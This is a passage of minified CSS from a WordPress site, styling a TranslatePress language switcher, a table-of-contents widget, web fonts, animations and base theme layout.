1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.trp-language-switcher-container.trp-floater-ls-names.trp-bottom-right.trp-color-light{min-width:200px}.trp-language-switcher-container.trp-floater-ls-names.trp-bottom-right.trp-color-dark{min-width:200px}.trp-language-switcher-container.trp-floater-ls-names.trp-top-right.trp-color-light{min-width:200px}.trp-language-switcher-container.trp-floater-ls-names.trp-top-right.trp-color-dark{min-width:200px}.trp-language-switcher-container.trp-floater-ls-names.trp-bottom-left.trp-color-light{min-width:200px}.trp-language-switcher-container.trp-floater-ls-names.trp-bottom-left.trp-color-dark{min-width:200px}.trp-language-switcher-container.trp-floater-ls-names.trp-top-left.trp-color-light{min-width:200px}.trp-language-switcher-container.trp-floater-ls-names.trp-top-left.trp-color-dark{min-width:200px}#trp-floater-ls.trp-language-switcher-container.trp-floater-ls-flags.trp-top-left.trp-color-dark.trp-poweredby:hover{position:fixed;z-index:9999999;top:0;bottom:auto;display:block;width:192px;height:auto;border-radius:0 0 8px 8px;box-shadow:0 0 8px rgba(0,0,0,.25)}#trp-floater-ls.trp-language-switcher-container.trp-floater-ls-flags.trp-top-left.trp-color-light.trp-poweredby:hover{position:fixed;z-index:9999999;top:0;bottom:auto;display:block;width:192px;height:auto;border-radius:0 0 8px 8px;box-shadow:0 0 8px rgba(0,0,0,.25)}#trp-floater-ls.trp-language-switcher-container.trp-floater-ls-flags.trp-top-right.trp-color-dark.trp-poweredby:hover{position:fixed;z-index:9999999;top:0;bottom:auto;display:block;width:192px;height:auto;border-radius:0 0 8px 8px;box-shadow:0 0 8px rgba(0,0,0,.25)}#trp-floater-ls.trp-language-switcher-container.trp-floater-ls-flags.trp-top-right.trp-color-light.trp-poweredby:hover{position:fixed;z-index:9999999;top:0;bottom:auto;display:block;width:192px;height:auto;border-radius:0 0 8px 8px;box-shadow:0 0 8px rgba(0,0,0,.25)}#trp-floater-ls-current-language .trp-floater-ls-disabled-language.trp-ls-disabled-language{margin-top:6px}#trp-floater-ls-language-list .trp-language-wrap.trp-floater-ls-disabled-language.trp-ls-disabled-language:hover{padding:0;width:auto}#trp-floater-ls .trp-language-switcher-container.trp-floater-ls-codes.trp-top-left.trp-color-light.trp-poweredby.trp-with-flags.trp-floater-ls-disabled-language.trp-ls-disabled-language.trp-floater-ls-disabled-language.trp-ls-disabled-language{margin-bottom:10px;margin-top:0}#trp-floater-ls{position:fixed;z-index:9999999;bottom:0;display:block;overflow:hidden;height:58px;text-align:center;box-shadow:0 0 8px rgba(0,0,0,.25)}.trp-floater-ls-disabled-language.trp-ls-disabled-language{width:auto}#trp-floater-ls:hover{position:fixed;z-index:9999999;bottom:0;display:block;height:auto;border-radius:8px 8px 0 0;box-shadow:0 0 8px rgba(0,0,0,.25)}#trp-floater-ls.trp-color-dark{background:#1e1e1e;box-shadow:0 0 8px rgba(0,0,0,.25);border-radius:8px 8px 0 0}.trp-language-switcher-container.trp-floater-ls-codes.trp-bottom-right.trp-color-light.trp-poweredby:hover{width:192px}.trp-language-switcher-container.trp-floater-ls-codes.trp-bottom-right.trp-color-dark.trp-poweredby:hover{width:192px}#trp-floater-ls.trp-bottom-right{top:auto;bottom:0;right:10%}@media screen and (max-width:1000px){#trp-floater-ls-language-list{display:flex;flex-direction:column}.trp-language-switcher-container.trp-floater-ls-names.trp-bottom-right.trp-color-light.trp-poweredby{right:10%;min-width:105px}.trp-language-switcher-container.trp-floater-ls-names.trp-bottom-left.trp-color-light.trp-poweredby{left:10%;min-width:105px}.trp-language-switcher-container.trp-floater-ls-names.trp-bottom-right.trp-color-dark.trp-poweredby{right:10%;min-width:105px}.trp-language-switcher-container.trp-floater-ls-names.trp-bottom-left.trp-color-dark.trp-poweredby{left:10%;min-width:105px}.trp-language-switcher-container.trp-floater-ls-codes.trp-bottom-right.trp-color-dark.trp-poweredby{right:10%;min-width:66px}.trp-language-switcher-container.trp-floater-ls-codes.trp-bottom-left.trp-color-dark.trp-poweredby{left:10%;min-width:66px}.trp-language-switcher-container.trp-floater-ls-codes.trp-bottom-right.trp-color-light.trp-poweredby{right:10%;min-width:66px}.trp-language-switcher-container.trp-floater-ls-codes.trp-bottom-left.trp-color-light.trp-poweredby{left:10%;min-width:66px}.trp-language-switcher-container.trp-floater-ls-flags.trp-bottom-right.trp-color-dark.trp-poweredby{right:10%;min-width:105px}.trp-language-switcher-container.trp-floater-ls-flags.trp-bottom-left.trp-color-dark.trp-poweredby{left:10%;min-width:105px}.trp-language-switcher-container.trp-floater-ls-flags.trp-bottom-right.trp-color-light.trp-poweredby{right:10%;min-width:105px}.trp-language-switcher-container.trp-floater-ls-flags.trp-bottom-left.trp-color-light.trp-poweredby{left:10%;min-width:105px}.trp-language-switcher-container.trp-floater-ls-names.trp-bottom-right.trp-color-light{right:10%;min-width:105px}.trp-language-switcher-container.trp-floater-ls-names.trp-bottom-left.trp-color-light{left:10%;min-width:105px}.trp-language-switcher-container.trp-floater-ls-names.trp-bottom-right.trp-color-dark{right:10%;min-width:105px}.trp-language-switcher-container.trp-floater-ls-names.trp-bottom-left.trp-color-dark{left:10%;min-width:105px}.trp-language-switcher-container.trp-floater-ls-codes.trp-bottom-right.trp-color-dark{right:10%;min-width:66px}.trp-language-switcher-container.trp-floater-ls-codes.trp-bottom-left.trp-color-dark{left:10%;min-width:66px}.trp-language-switcher-container.trp-floater-ls-codes.trp-bottom-right.trp-color-light{right:10%;min-width:66px}.trp-language-switcher-container.trp-floater-ls-codes.trp-bottom-left.trp-color-light{left:10%;min-width:66px}.trp-language-switcher-container.trp-floater-ls-flags.trp-bottom-right.trp-color-dark{right:10%;min-width:60px}.trp-language-switcher-container.trp-floater-ls-flags.trp-bottom-left.trp-color-dark{left:10%;min-width:60px}.trp-language-switcher-container.trp-floater-ls-flags.trp-bottom-right.trp-color-light{right:10%;min-width:60px}.trp-language-switcher-container.trp-floater-ls-flags.trp-bottom-left.trp-color-light{left:10%;min-width:60px}}@media screen and (max-width:500px){#trp-floater-ls-language-list{display:flex;flex-direction:column}#trp-floater-ls:hover .trp-language-wrap a.trp-floater-ls-disabled-language{margin-top:0}.trp-floater-ls-disabled-language{margin-top:0!important;padding-top:16px!important}.trp-language-switcher-container.trp-floater-ls-names.trp-bottom-right.trp-color-light.trp-poweredby{right:10%;min-width:105px}.trp-language-switcher-container.trp-floater-ls-names.trp-bottom-left.trp-color-light.trp-poweredby{left:10%;min-width:105px}.trp-language-switcher-container.trp-floater-ls-names.trp-bottom-right.trp-color-dark.trp-poweredby{right:10%;min-width:105px}.trp-language-switcher-container.trp-floater-ls-names.trp-bottom-left.trp-color-dark.trp-poweredby{left:10%;min-width:105px}.trp-language-switcher-container.trp-floater-ls-codes.trp-bottom-right.trp-color-dark.trp-poweredby{right:10%;min-width:66px}.trp-language-switcher-container.trp-floater-ls-codes.trp-bottom-left.trp-color-dark.trp-poweredby{left:10%;min-width:66px}.trp-language-switcher-container.trp-floater-ls-codes.trp-bottom-right.trp-color-light.trp-poweredby{right:10%;min-width:66px}.trp-language-switcher-container.trp-floater-ls-codes.trp-bottom-left.trp-color-light.trp-poweredby{left:10%;min-width:66px}.trp-language-switcher-container.trp-floater-ls-flags.trp-bottom-right.trp-color-dark.trp-poweredby{right:10%;min-width:60px}.trp-language-switcher-container.trp-floater-ls-flags.trp-bottom-left.trp-color-dark.trp-poweredby{left:10%;min-width:60px}.trp-language-switcher-container.trp-floater-ls-flags.trp-bottom-right.trp-color-light.trp-poweredby{right:10%;min-width:60px}.trp-language-switcher-container.trp-floater-ls-flags.trp-bottom-left.trp-color-light.trp-poweredby{left:10%;min-width:60px}.trp-language-switcher-container.trp-floater-ls-names.trp-bottom-right.trp-color-light{right:10%;min-width:105px}.trp-language-switcher-container.trp-floater-ls-names.trp-bottom-left.trp-color-light{left:10%;min-width:105px}.trp-language-switcher-container.trp-floater-ls-names.trp-bottom-right.trp-color-dark{right:10%;min-width:105px}.trp-language-switcher-container.trp-floater-ls-names.trp-bottom-left.trp-color-dark{left:10%;min-width:105px}.trp-language-switcher-container.trp-floater-ls-codes.trp-bottom-right.trp-color-dark{right:10%;min-width:66px}.trp-language-switcher-container.trp-floater-ls-codes.trp-bottom-left.trp-color-dark{left:10%;min-width:66px}.trp-language-switcher-container.trp-floater-ls-codes.trp-bottom-right.trp-color-light{right:10%;min-width:66px}.trp-language-switcher-container.trp-floater-ls-codes.trp-bottom-left.trp-color-light{left:10%;min-width:66px}.trp-language-switcher-container.trp-floater-ls-flags.trp-bottom-right.trp-color-dark{right:10%;min-width:60px}.trp-language-switcher-container.trp-floater-ls-flags.trp-bottom-left.trp-color-dark{left:10%;min-width:60px}.trp-language-switcher-container.trp-floater-ls-flags.trp-bottom-right.trp-color-light{right:10%;min-width:60px}.trp-language-switcher-container.trp-floater-ls-flags.trp-bottom-left.trp-color-light{left:10%;min-width:60px}}#trp-floater-ls.trp-floater-ls-codes #trp-floater-ls-current-language a,#trp-floater-ls.trp-floater-ls-codes #trp-floater-ls-language-list{text-align:center;margin-top:6px}#trp-floater-ls-language-list{display:none}#trp-floater-ls:focus #trp-floater-ls-current-language,#trp-floater-ls:hover #trp-floater-ls-current-language{display:none}#trp-floater-ls:focus #trp-floater-ls-language-list,#trp-floater-ls:hover #trp-floater-ls-language-list{display:block}#trp-floater-ls-current-language a{display:block;padding:10px 12px;font-size:90%}.trp-language-wrap a{display:block;padding:10px 12px;font-size:90%}#trp-floater-ls-current-language .trp-floater-ls-disabled-language.trp-ls-disabled-language{display:block;padding:10px 24px;font-size:90%}#trp-floater-ls-current-language,#trp-floater-ls-language-list{text-align:left}#trp-floater-ls-current-language.trp-with-flags,#trp-floater-ls-language-list.trp-with-flags{text-align:left}#trp-floater-ls-current-language{display:block;width:100%;height:100%}.trp-language-switcher-container.trp-floater-ls-flags.trp-bottom-left.trp-color-dark #trp-floater-ls-current-language,.trp-language-switcher-container.trp-floater-ls-flags.trp-bottom-left.trp-color-dark.trp-poweredby #trp-floater-ls-current-language,.trp-language-switcher-container.trp-floater-ls-flags.trp-bottom-left.trp-color-light.trp-poweredby #trp-floater-ls-current-language,.trp-language-switcher-container.trp-floater-ls-flags.trp-bottom-right.trp-color-dark #trp-floater-ls-current-language,.trp-language-switcher-container.trp-floater-ls-flags.trp-bottom-right.trp-color-dark.trp-poweredby #trp-floater-ls-current-language,.trp-language-switcher-container.trp-floater-ls-flags.trp-bottom-right.trp-color-light #trp-floater-ls-current-language,.trp-language-switcher-container.trp-floater-ls-flags.trp-bottom-right.trp-color-light.trp-poweredby #trp-floater-ls-current-language,.trp-language-switcher-container.trp-floater-ls-flags.trp-top-left.trp-color-dark #trp-floater-ls-current-language,.trp-language-switcher-container.trp-floater-ls-flags.trp-top-left.trp-color-dark.trp-poweredby #trp-floater-ls-current-language,.trp-language-switcher-container.trp-floater-ls-flags.trp-top-left.trp-color-light #trp-floater-ls-current-language,.trp-language-switcher-container.trp-floater-ls-flags.trp-top-left.trp-color-light.trp-poweredby #trp-floater-ls-current-language,.trp-language-switcher-container.trp-floater-ls-flags.trp-top-right.trp-color-dark #trp-floater-ls-current-language,.trp-language-switcher-container.trp-floater-ls-flags.trp-top-right.trp-color-dark.trp-poweredby #trp-floater-ls-current-language,.trp-language-switcher-container.trp-floater-ls-flags.trp-top-right.trp-color-light #trp-floater-ls-current-language,.trp-language-switcher-container.trp-floater-ls-flags.trp-top-right.trp-color-light.trp-poweredby #trp-floater-ls-current-language{display:block;width:100%;height:100%;padding-top:3px}.trp-language-switcher-container.trp-floater-ls-flags.trp-top-left .trp-language-wrap,.trp-language-switcher-container.trp-floater-ls-flags.trp-top-right .trp-language-wrap{padding:9px!important}.trp-language-switcher-container.trp-floater-ls-codes.trp-top-left .trp-language-wrap,.trp-language-switcher-container.trp-floater-ls-codes.trp-top-right .trp-language-wrap{padding:0 9px 9px!important}.trp-language-switcher-container.trp-floater-ls-codes.trp-bottom-left .trp-language-wrap,.trp-language-switcher-container.trp-floater-ls-codes.trp-bottom-right .trp-language-wrap{padding:9px 9px 6px!important}.trp-language-switcher-container.trp-floater-ls-names.trp-top-left .trp-language-wrap,.trp-language-switcher-container.trp-floater-ls-names.trp-top-right .trp-language-wrap{padding:0 12px 12px!important}.trp-language-switcher-container.trp-floater-ls-names.trp-bottom-left .trp-language-wrap,.trp-language-switcher-container.trp-floater-ls-names.trp-bottom-right .trp-language-wrap{padding:12px 12px 6px!important}#trp-floater-ls div:not(#trp-floater-poweredby)>a{display:flex!important;flex-direction:row;flex-wrap:wrap;align-items:center}.trp-color-dark #trp-floater-ls-current-language a,.trp-color-dark #trp-floater-ls-language-list a{color:#bdbdbd}.trp-color-dark #trp-floater-ls-current-language a,.trp-color-dark #trp-floater-ls-language-list a,.trp-with-flags.trp-color-dark #trp-floater-ls-current-language a{display:block;width:auto;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.trp-color-dark #trp-floater-ls-language-list .trp-language-wrap a:hover{color:#fff;background:#4f4f4f;border-radius:2px}.trp-floater-ls-disabled-language{margin-top:6px}#trp-floater-ls .trp-floater-ls-disabled-language{pointer-events:none;cursor:default}#trp-floater-ls .trp-with-flags .trp-flag-image{margin-right:5px;vertical-align:middle;height:auto;max-width:100%;display:inline;padding:0}.trp-flag-image:dir(rtl){margin-left:5px}#trp-floater-ls a{text-decoration:none}#trp-floater-ls-language-list{max-height:300px;overflow-y:auto}.trp-language-switcher{height:42px;position:relative;box-sizing:border-box;width:200px;text-overflow:ellipsis;white-space:nowrap}.trp-language-switcher>div{box-sizing:border-box;padding:4px 20px 3px 13px;border:1.5px solid #949494;border-radius:2px;background-image:url(https://richrocketgame.com/wp-content/plugins/translatepress-multilingual/assets/images/arrow-down-3101.svg);background-repeat:no-repeat;background-position:calc(100% - 20px) calc(1em + 2px),calc(100% - 3px) calc(1em + 0px);background-size:8px 8px,8px 8px;background-repeat:no-repeat;background-color:#fff}.trp-language-switcher>div:hover{background-image:none}.trp-language-switcher>div>a{display:block;padding:7px 12px;border-radius:3px;text-decoration:none;color:#1e1e1e;font-style:normal;font-weight:400;font-size:16px}.trp-language-switcher>div>a:hover{background:#f0f0f0;border-radius:2px}.trp-language-switcher>div>a.trp-ls-shortcode-disabled-language{cursor:default}.trp-language-switcher>div>a.trp-ls-shortcode-disabled-language:hover{background:0 0}.trp-language-switcher>div>a>img{display:inline;margin:0 3px;width:18px;height:12px;border-radius:0}.trp-language-switcher .trp-ls-shortcode-current-language{display:inline-block}.trp-language-switcher:focus .trp-ls-shortcode-current-language,.trp-language-switcher:hover .trp-ls-shortcode-current-language{visibility:hidden}.trp-language-switcher .trp-ls-shortcode-language{display:inline-block;height:1px;overflow:hidden;visibility:hidden;z-index:1;max-height:250px;overflow-y:auto;left:0;top:0;min-height:auto}.trp-language-switcher:focus .trp-ls-shortcode-language,.trp-language-switcher:hover .trp-ls-shortcode-language{visibility:visible;max-height:250px;padding:4px 13px;height:auto;overflow-y:auto;position:absolute;left:0;top:0;display:inline-block!important;min-height:auto}#ez-toc-container{background:#f9f9f9;border:1px solid #aaa;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05);display:table;margin-bottom:1em;padding:10px 20px 10px 10px;position:relative;width:auto}div.ez-toc-widget-container{padding:0;position:relative}div.ez-toc-widget-container ul{display:block}div.ez-toc-widget-container li{border:none;padding:0}div.ez-toc-widget-container ul.ez-toc-list{padding:10px}#ez-toc-container ul ul{margin-left:1.5em}#ez-toc-container li,#ez-toc-container ul{padding:0}#ez-toc-container li,#ez-toc-container ul,#ez-toc-container ul li,div.ez-toc-widget-container,div.ez-toc-widget-container li{background:0 0;list-style:none;line-height:1.6;margin:0;overflow:hidden;z-index:1}#ez-toc-container .ez-toc-title{text-align:left;line-height:1.45;margin:0;padding:0}.ez-toc-title-container{display:table;width:100%}.ez-toc-title,.ez-toc-title-toggle{display:inline;text-align:left;vertical-align:middle}.ez-toc-btn{display:inline-block;font-weight:400}#ez-toc-container div.ez-toc-title-container+ul.ez-toc-list{margin-top:1em}#ez-toc-container a{color:#444;box-shadow:none;text-decoration:none;text-shadow:none;display:inline-flex;align-items:stretch;flex-wrap:nowrap}#ez-toc-container a:visited{color:#9f9f9f}#ez-toc-container a:hover{text-decoration:underline}#ez-toc-container a.ez-toc-toggle{display:flex;align-items:center}.ez-toc-widget-container ul.ez-toc-list li::before{content:' ';position:absolute;left:0;right:0;height:30px;line-height:30px;z-index:-1}.ez-toc-widget-container ul.ez-toc-list li.active{background-color:#ededed}.ez-toc-widget-container li.active>a{font-weight:900}.ez-toc-btn{padding:6px 12px;margin-bottom:0;font-size:14px;line-height:1.428571429;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.ez-toc-btn:focus{outline:#333 dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}.ez-toc-btn:focus,.ez-toc-btn:hover{color:#333;text-decoration:none}.ez-toc-btn.active,.ez-toc-btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.ez-toc-btn-default{color:#333;background-color:#fff;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075);text-shadow:0 1px 0 #fff;background-image:-webkit-gradient(linear,left 0,left 100%,from(#fff),to(#e0e0e0));background-image:-webkit-linear-gradient(top,#fff 0,#e0e0e0 100%);background-image:-moz-linear-gradient(top,#fff 0,#e0e0e0 100%);background-image:linear-gradient(to bottom,#fff 0,#e0e0e0 100%);background-repeat:repeat-x;border-color:#ccc}.ez-toc-btn-default.active,.ez-toc-btn-default:active,.ez-toc-btn-default:focus,.ez-toc-btn-default:hover{color:#333;background-color:#ebebeb;border-color:#adadad}.ez-toc-btn-default.active,.ez-toc-btn-default:active{background-image:none;background-color:#e0e0e0;border-color:#dbdbdb}.ez-toc-btn-xs{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.ez-toc-btn-xs{padding:1px 5px}.ez-toc-btn-default:active{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.ez-toc-btn:active{background-image:none}.ez-toc-btn-default:focus,.ez-toc-btn-default:hover{background-color:#e0e0e0;background-position:0 -15px}.ez-toc-pull-right{float:right!important;margin-left:10px}#ez-toc-container input{position:absolute;left:-999em}#ez-toc-container input[type=checkbox]:checked+nav,#ez-toc-widget-container input[type=checkbox]:checked+nav{opacity:0;max-height:0;border:none;display:none}#ez-toc-container .ez-toc-js-icon-con,#ez-toc-container label{position:relative;cursor:pointer;display:initial}#ez-toc-container .ez-toc-js-icon-con,#ez-toc-container .ez-toc-toggle label{float:right;position:relative;font-size:16px;padding:0;border:1px solid #999191;border-radius:5px;cursor:pointer;left:10px;width:35px}div#ez-toc-container .ez-toc-title{display:initial}#ez-toc-container a.ez-toc-toggle{color:#444;background:inherit;border:inherit}#ez-toc-container .eztoc-toggle-hide-by-default{display:none}.ez-toc-widget-container ul li a{padding-left:10px;display:inline-flex;align-items:stretch;flex-wrap:nowrap}.ez-toc-widget-container ul.ez-toc-list li{height:auto!important}.ez-toc-icon-toggle-span{display:flex;align-items:center;width:35px;height:30px;justify-content:center;direction:ltr}div#ez-toc-container .ez-toc-title{font-size:120%}div#ez-toc-container .ez-toc-title{font-weight:500}div#ez-toc-container ul li{font-size:95%}div#ez-toc-container ul li{font-weight:500}div#ez-toc-container nav ul ul li{font-size:90%}.ez-toc-container-direction{direction:ltr}.ez-toc-counter ul{counter-reset:item}.ez-toc-counter nav ul li a::before{content:counters(item, ".", decimal) ". ";display:inline-block;counter-increment:item;flex-grow:0;flex-shrink:0;margin-right:.2em;float:left}.ez-toc-widget-container ul{counter-reset:item}.ez-toc-widget-container nav ul li a::before{content:counters(item, ".", decimal) ". ";display:inline-block;counter-increment:item;flex-grow:0;flex-shrink:0;margin-right:.2em;float:left}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:300;font-stretch:100%;src:url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:400;font-stretch:100%;src:url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:700;font-stretch:100%;src:url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:900;font-stretch:100%;src:url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-arrow-alt-circle-up:before{content:"\f35b"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-search:before{content:"\f002"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:swap;src:url(https://use.fontawesome.com/releases/v5.12.0/webfonts/fa-regular-400.eot);src:url(https://use.fontawesome.com/releases/v5.12.0/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(https://use.fontawesome.com/releases/v5.12.0/webfonts/fa-regular-400.woff2) format("woff2"),url(https://use.fontawesome.com/releases/v5.12.0/webfonts/fa-regular-400.woff) format("woff"),url(https://use.fontawesome.com/releases/v5.12.0/webfonts/fa-regular-400.ttf) format("truetype"),url(https://use.fontawesome.com/releases/v5.12.0/webfonts/fa-regular-400.svg#fontawesome) format("svg")}.far{font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:swap;src:url(https://use.fontawesome.com/releases/v5.12.0/webfonts/fa-solid-900.eot);src:url(https://use.fontawesome.com/releases/v5.12.0/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(https://use.fontawesome.com/releases/v5.12.0/webfonts/fa-solid-900.woff2) format("woff2"),url(https://use.fontawesome.com/releases/v5.12.0/webfonts/fa-solid-900.woff) format("woff"),url(https://use.fontawesome.com/releases/v5.12.0/webfonts/fa-solid-900.ttf) format("truetype"),url(https://use.fontawesome.com/releases/v5.12.0/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.far,.fas{font-family:"Font Awesome 5 Free"}.fas{font-weight:900}.no-js .owl-carousel{display:block}.owl-height{transition:height .5s ease-in-out}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}@-webkit-keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes swing{20%{-webkit-transform:rotate(15deg);-ms-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);-ms-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);-ms-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);-ms-transform:rotate(-5deg);transform:rotate(-5deg)}100%{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}}.swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}a,address,big,body,canvas,caption,code,div,dl,dt,em,fieldset,footer,form,h1,h2,h3,header,html,i,iframe,img,label,legend,li,nav,object,p,s,section,span,summary,table,tbody,td,thead,time,tr,tt,ul,video{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline}footer,header,nav,section{display:block}ul{list-style:none}table{border-collapse:collapse;border-spacing:0}html{overflow-x:hidden;box-sizing:border-box}*,:after,:before{box-sizing:inherit}body{background-color:#fff;color:#2e3246;font-family:Roboto,sans-serif;font-weight:400;font-size:16px;line-height:100%;-webkit-font-smoothing:antialiased;margin:0 auto;padding:0;overflow:hidden}::-webkit-input-placeholder{color:#2d3436}::-moz-placeholder{color:#2d3436;opacity:1}:focus::-moz-placeholder,:focus::-webkit-input-placeholder{color:transparent}h1,h1 a,h2,h2 a,h3,h3 a{font-family:Roboto,sans-serif;font-weight:700;-webkit-backface-visibility:hidden;color:#151515}h1,h1 a{font-size:3.157em;line-height:1.2em}h2,h2 a{font-size:2.369em;line-height:1.2em}h3,h3 a{font-size:1.777em;line-height:1.2em}img{max-width:100%;height:auto;-webkit-backface-visibility:hidden}iframe,object,video{max-width:100%}input,textarea{outline:0;outline:0}input[type=text]:focus{outline:0}a,a:visited{text-decoration:none;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:all .3s ease-in-out}a:hover{text-decoration:none}a:active,a:focus{outline:0}div{-webkit-tap-highlight-color:transparent;display:block}div::-webkit-scrollbar{width:0}p{line-height:1.65em}input[type=email],input[type=search],input[type=text],input[type=url],select,textarea{color:#2d3436;font-family:Roboto,sans-serif;font-weight:400;font-size:1em;line-height:1.45em;background-color:#fefeff;border-radius:5px;border-top:0;border-left:0;border-right:0;border-bottom:1px solid #e4e4e4;width:100%;padding:11px 15px;-webkit-appearance:none}input[type=search]{background-color:#f1f3f4}input[type=email],input[type=search],input[type=text],input[type=url],select{height:45px}textarea{padding:15px}input[type=submit]{width:100%;background-color:#be2edd;border:0;padding:11px 30px;font-family:Roboto,sans-serif;font-weight:700;font-size:1em;line-height:1.45em;height:45px;color:#fff;border-radius:5px;-webkit-appearance:none;text-align:center;cursor:pointer;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:all .3s ease-in-out}input[type=submit]:hover{background-color:#57606f}.space-wrapper{max-width:1200px;margin:0 auto;padding:0}.space-page-wrapper{max-width:1200px;margin:0 auto;padding:0 0 60px}.space-box{background-color:#fff}.relative{position:relative}.absolute{position:absolute}.fixed{position:fixed}.left{float:left}.right{float:right}.text-center{text-align:center}.box-100{width:100%}.box-25{width:25%}.box-75{width:75%}.wp-caption{max-width:100%;padding:1.45em 0 2.9em}.aligncenter{display:block;margin:0 auto;padding-bottom:2.9em;text-align:center}.wp-caption.aligncenter{padding-bottom:2.9em}.wp-caption p.wp-caption-text{padding:0;margin-bottom:0;font-style:italic;color:#7f8c8d;font-size:.75em;line-height:1.45em;text-align:center}.wp-caption.aligncenter p.wp-caption-text{text-align:center}.wp-caption p.wp-caption-text a{color:#7f8c8d;text-decoration:underline}.wp-caption p.wp-caption-text a:hover{text-decoration:underline}.space-close-icon{top:0;right:0;width:20px;height:21px;cursor:pointer}.space-close-icon .to-right{top:10px;left:0;width:20px;height:1px;background-color:#7f8c8d;-moz-transform:rotate(135deg);-ms-transform:rotate(135deg);-webkit-transform:rotate(135deg);-o-transform:rotate(135deg);transform:rotate(135deg)}.space-close-icon .to-left{top:10px;left:0;width:20px;height:1px;background-color:#7f8c8d;-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.space-header-height{min-height:80px}.space-header-wrap{width:100%;background-color:#fff;z-index:20;box-shadow:0 0 15px 0 